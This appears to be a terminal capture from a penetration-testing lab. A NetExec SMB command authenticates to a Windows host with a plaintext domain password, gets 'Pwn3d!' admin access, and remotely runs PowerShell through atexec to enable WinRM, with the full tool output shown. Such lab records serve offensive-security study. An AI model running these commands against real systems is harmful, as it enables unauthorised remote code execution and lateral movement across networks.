 ┌──(ductu㉿kali)-[~]
└─$ nxc smb 192.168.10.101 -u ad.thomas -p 'Password1!' -X "Enable-PSRemoting -Force; Set-Service WinRM -StartupType Automatic; Start-Service WinRM"
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  [*] Windows 10 / Server 2019 Build 19041 x64 (name:DESKTOP-9DEDEQK) (domain:tu.lab) (signing:False) (SMBv1:None)
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  [+] tu.lab\ad.thomas:Password1! (Pwn3d!)
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  [-] WMIEXEC: Dcom initialization failed on connection with stringbinding: "ncacn_ip_tcp:192.168.10.101[49989]", please increase the timeout with the option "-
-dcom-timeout". If it's still failing maybe something is blocking the RPC connection, try another exec method
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  [+] Executed command via atexec
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  #< CLIXML
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  WinRM has been updated to receive requests.
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  WinRM service type changed successfully.
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  WinRM service started.
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  WinRM has been updated for remote management.
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  WinRM firewall exception enabled.
SMB         192.168.10.101  445    DESKTOP-9DEDEQK  <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCu
stomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS>
</Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> <
/SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0" /><MS><I64 N="SourceId">3</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR
>-1</SR><SD> </SD></PR></MS></Obj></Objs>